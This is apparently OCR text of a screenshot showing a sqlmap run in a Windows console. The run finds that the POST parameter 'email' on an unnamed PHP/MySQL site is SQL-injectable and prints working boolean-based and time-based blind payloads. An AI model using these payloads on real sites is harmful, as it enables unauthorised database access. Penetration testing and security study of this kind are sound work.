 C:\Windows\system32\cmd.e:
[12:27:52] [INFO] target URL appears to have 7 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[12:29:42] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[12:31:14] [INFO] testing 'Generic UNION query (30) - 21 to 40 columns'
[12:31:31] [INFO] testing 'Generic UNION query (60) - 41 to 60 columns'
[12:31:47] [INFO] testing 'MySQL UNION query (30) - 1 to 20 columns'
[12:32:11] [INFO] testing 'MySQL UNION query (30) - 21 to 40 columns'
[12:32:28] [INFO] testing 'MySQL UNION query (60) - 41 to 60 columns'
[12:32:44] [INFO] testing 'MySQL UNION query (30) - 61 to 80 columns'
[12:33:01] [INFO] testing 'MySQL UNION query (30) - 81 to 100 columns'
[12:33:18] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 349 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: email=1' AND 1834=1834-- xvKB

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=1' AND (SELECT 7639 FROM (SELECT(SLEEP(5)))DSaq)-- QAdj
---
[12:33:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12